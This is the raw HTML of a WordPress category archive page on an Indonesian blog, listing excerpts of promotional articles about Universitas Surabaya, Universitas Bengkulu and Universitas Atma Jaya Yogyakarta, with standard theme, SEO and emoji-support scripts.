

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lia.flashtik.com/category/mahasiswa/
body_size: 12165
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mahasiswa Archives - Lia Flashtik</title>
	<link rel="canonical" href="https://lia.flashtik.com/category/mahasiswa/" />
	<link rel="next" href="https://lia.flashtik.com/category/mahasiswa/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mahasiswa Archives - Lia Flashtik" />
	<meta property="og:url" content="https://lia.flashtik.com/category/mahasiswa/" />
	<meta property="og:site_name" content="Lia Flashtik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lia.flashtik.com/category/mahasiswa/","url":"https://lia.flashtik.com/category/mahasiswa/","name":"Mahasiswa Archives - Lia Flashtik","isPartOf":{"@id":"https://lia.flashtik.com/#website"},"primaryImageOfPage":{"@id":"https://lia.flashtik.com/category/mahasiswa/#primaryimage"},"image":{"@id":"https://lia.flashtik.com/category/mahasiswa/#primaryimage"},"thumbnailUrl":"https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-17.jpg","breadcrumb":{"@id":"https://lia.flashtik.com/category/mahasiswa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lia.flashtik.com/category/mahasiswa/#primaryimage","url":"https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-17.jpg","contentUrl":"https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-17.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://lia.flashtik.com/category/mahasiswa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lia.flashtik.com/"},{"@type":"ListItem","position":2,"name":"Mahasiswa"}]},{"@type":"WebSite","@id":"https://lia.flashtik.com/#website","url":"https://lia.flashtik.com/","name":"Lia Flashtik","description":"Membangun Ilmu Menyemai Masa Depan","publisher":{"@id":"https://lia.flashtik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lia.flashtik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lia.flashtik.com/#organization","name":"Lia Flashtik","url":"https://lia.flashtik.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lia.flashtik.com/#/schema/logo/image/","url":"https://lia.flashtik.com/wp-content/uploads/2023/08/cropped-Asset-Logo-Flashtik-2.png","contentUrl":"https://lia.flashtik.com/wp-content/uploads/2023/08/cropped-Asset-Logo-Flashtik-2.png","width":230,"height":70,"caption":"Lia Flashtik"},"image":{"@id":"https://lia.flashtik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lia Flashtik &raquo; Feed" href="https://lia.flashtik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lia Flashtik &raquo; Mahasiswa Category Feed" href="https://lia.flashtik.com/category/mahasiswa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lia.flashtik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lia.flashtik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://lia.flashtik.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://lia.flashtik.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://lia.flashtik.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sora_main_css-css' href='https://lia.flashtik.com/wp-content/plugins/soralink/assets/css/css.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://lia.flashtik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lia.flashtik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lia.flashtik.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://lia.flashtik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lia.flashtik.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lia.flashtik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

	
	<!--[if lt IE 9]>
<script src="https://lia.flashtik.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<style type="text/css">

		.peringatan {
			color: #E22020;
			text-align: center;
			margin-bottom: 5px;
			font-size: 15px;
		}

		.form_custom_safe {
			position: fixed;
			bottom: 0;
			left: 0;
			width: 100%;
			background: #fff;
			padding: 15px 0;
			display: none;
		}

		.form_custom_safe form {
			display: flex;
			justify-content: center;
			align-items: center;
			flex-direction: column;
			gap: 10px
		}

		.form_custom_safe input[type=submit] {
			padding: 5px 10px;
			font-size: 14px;
			background: #41A6E8;
			color: #fff;
			border-radius: 6px;
			width: auto;
		}

		.form_custom_safe input[type=submit]:disabled {
			background:#83CEFF;
			cursor: default;
		}

		.scroll_for_continue {
			position: fixed;
			bottom: 0;
			left: 0;
			width:100%;
		}

		.scroll_for_continue .scroll_2 {
			height: 30px;
			position: relative;
			background: #fff;
			z-index: 1000;
		}
		
		.scroll_for_continue .scroll_2 span {
			position: relative;
			z-index: 999;
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
			font-size: 15px;
		}

		.scroll_2_isi {
			position: absolute;
			background:#B0DEFC;
			left: 0;
			top: 0;
			height: 30px;
		}
	</style>
	<link rel="icon" href="https://lia.flashtik.com/wp-content/uploads/2022/03/cropped-cropped-PicsArt_07-16-02.02.32-450x450-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lia.flashtik.com/wp-content/uploads/2022/03/cropped-cropped-PicsArt_07-16-02.02.32-450x450-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lia.flashtik.com/wp-content/uploads/2022/03/cropped-cropped-PicsArt_07-16-02.02.32-450x450-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lia.flashtik.com/wp-content/uploads/2022/03/cropped-cropped-PicsArt_07-16-02.02.32-450x450-1-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="archive category category-mahasiswa category-5 wp-custom-logo mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://lia.flashtik.com/" class="custom-logo-link" rel="home"><img width="230" height="70" src="https://lia.flashtik.com/wp-content/uploads/2023/08/cropped-Asset-Logo-Flashtik-2.png" class="custom-logo" alt="Asset Logo - Flashtik-2" decoding="async" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-271"><a href="https://lia.flashtik.com/">Home</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://lia.flashtik.com/category/dosen/">Dosen</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://lia.flashtik.com/category/fakultas/">Fakultas</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://lia.flashtik.com/category/kampus/">Kampus</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://lia.flashtik.com/category/karir/">Karir</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-268"><a href="https://lia.flashtik.com/category/mahasiswa/" aria-current="page">Mahasiswa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://lia.flashtik.com/category/prestasi/">Prestasi</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://lia.flashtik.com/category/universitas/">Universitas</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Mahasiswa</h1>			</header><article class="mh-loop-item mh-clearfix post-181 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-surabaya-menjadi-pilihan-terbaik-untuk-masa-depan-anda/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-17-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-17-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-17-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-17-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-surabaya-menjadi-pilihan-terbaik-untuk-masa-depan-anda/" rel="bookmark">
					Universitas Surabaya: Menjadi Pilihan Terbaik untuk Masa Depan Anda				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 13, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-surabaya-menjadi-pilihan-terbaik-untuk-masa-depan-anda/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Pendahuluan Universitas Surabaya, atau yang lebih dikenal dengan nama UBAYA, adalah salah satu perguruan tinggi terkemuka di Indonesia. Dengan visi untuk menjadi universitas yang berperan <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-surabaya-menjadi-pilihan-terbaik-untuk-masa-depan-anda/" title="Universitas Surabaya: Menjadi Pilihan Terbaik untuk Masa Depan Anda">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-49 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-bengkulu/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-5-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-5-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-5-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-5-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-bengkulu/" rel="bookmark">
					Universitas Bengkulu: Menjadi Lembaga Pendidikan Berkualitas di Indonesia				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 12, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-bengkulu/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Pendahuluan Universitas Bengkulu adalah salah satu perguruan tinggi di Indonesia yang berlokasi di Kota Bengkulu. Universitas ini didirikan pada tahun 1963 dan telah menjadi salah <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-bengkulu/" title="Universitas Bengkulu: Menjadi Lembaga Pendidikan Berkualitas di Indonesia">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-180 post type-post status-publish format-standard has-post-thumbnail hentry category-dosen category-fakultas category-kampus category-karir category-mahasiswa category-prestasi category-universitas">
	<figure class="mh-loop-thumb">
		<a href="https://lia.flashtik.com/universitas-atma-jaya-yogyakarta-menjadi-pilihan-terbaik-untuk-pendidikan-berkualitas/"><img width="326" height="245" src="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-11-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-11-326x245.jpg 326w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-11-678x509.jpg 678w, https://lia.flashtik.com/wp-content/uploads/2023/08/FLASHTIK-11-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://lia.flashtik.com/universitas-atma-jaya-yogyakarta-menjadi-pilihan-terbaik-untuk-pendidikan-berkualitas/" rel="bookmark">
					Universitas Atma Jaya Yogyakarta: Menjadi Pilihan Terbaik Untuk Pendidikan Berkualitas				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>August 11, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://lia.flashtik.com/author/lia-flashtik/">Lia Flashtik</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://lia.flashtik.com/universitas-atma-jaya-yogyakarta-menjadi-pilihan-terbaik-untuk-pendidikan-berkualitas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Universitas Atma Jaya Yogyakarta (UAJY) merupakan salah satu perguruan tinggi terkemuka di Indonesia. Didirikan pada tahun 1965, universitas ini telah memberikan kontribusi besar dalam dunia <a class="mh-excerpt-more" href="https://lia.flashtik.com/universitas-atma-jaya-yogyakarta-menjadi-pilihan-terbaik-untuk-pendidikan-berkualitas/" title="Universitas Atma Jaya Yogyakarta: Menjadi Pilihan Terbaik Untuk Pendidikan Berkualitas">[&#8230;]</a></p>
</div>		</div>
	</div>
